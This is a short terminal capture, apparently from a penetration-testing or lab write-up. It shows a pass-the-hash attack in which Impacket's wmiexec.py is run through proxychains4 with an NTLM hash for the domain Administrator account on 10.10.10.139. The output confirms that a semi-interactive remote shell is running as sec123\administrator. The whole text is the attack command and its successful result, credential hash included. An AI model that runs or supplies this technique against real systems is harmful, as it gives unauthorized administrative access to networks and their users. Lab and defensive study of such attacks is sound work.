 └─$ proxychains4 python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74 sec123/Administrator@10.10.10.139 -codec gb
k
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sec123\administrator
C:\>